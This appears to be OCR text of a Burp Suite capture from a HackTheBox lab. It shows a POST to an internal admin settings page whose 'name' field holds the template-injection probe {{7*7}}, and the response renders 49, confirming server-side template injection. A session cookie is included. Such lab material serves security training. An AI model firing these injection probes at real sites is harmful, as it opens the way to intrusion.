 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://internal-administration.goodgames.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://internal-administration.goodgames.htb/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
.eJwljktqBDEMBe_idRYt2_rNZRrJkkgIJNA9swq5ewxZvnpQ1E8768r7vT2e1yvf2vkR7dHQ45hFic7E3
hEOneC-gI11eMQUx5pcCWMMxp4zGQpr33IcIiGLxsBeqZGMkSoeoGo2zE07SQHhAMUkjLmVrIRptZCWYds
hrzuv_xrYc91Xnc_vz_zaoBeSBJiUUMqYKsu30ABx5YbGNGwxtd8_7cw_mQ.aIjkdQ.DBQ1VNTrj7XFna7
YizfDUFiOOZ4
14 Connection: keep-alive
15
16 name=%7B%7B7*7%7D%7D
Response
Pretty Raw Hex Render \n
365 <div class="row">
366 <div class="col-12 mb-4">
367 <div class="card shadow border-0 text-center p-0">
368 <div class="profile-cover rounded-top" data-background="
/static/assets/img/profile-cover.jpg">
</div>
369 <div class="card-body pb-5">
370 <img src="/static/assets/img/team/profile-picture-1.jpg" class=
"avatar-xl rounded-circle mx-auto mt-n7 mb-4" alt="Neil
Portrait">
371 <h4 class="h3">
372 49
373 </h4>
374 <h5 class="fw-normal">
375 admin
376 </h5>
377 <p class="text-gray mb-4">
378 admin@goodgames.htb
379 </p>
380 <a class="btn btn-sm btn-gray-800 d-inline-flex
align-items-center me-2" href="#">
381 <svg class="icon icon-xs me-1" fill="currentColor" viewBox="0
0 20 20" xmlns="http://www.w3.org/2000/svg">
<path d="M8 9a3 3 0 100-6 3 3 0 000 6zM8 11a6 6 0 016 6H2a6
6 0 016-6zM16 7a1 1 0 10-2 0v1h-1a1 1 0 100 2h1v1a1 1 0
Inspector
Selection
Selected text
%7B%7B7*7%7D%7D
Decoded from: URL en
{{7*7}}
Request attributes
Request body parameters
Request cookies
Request headers
Response headers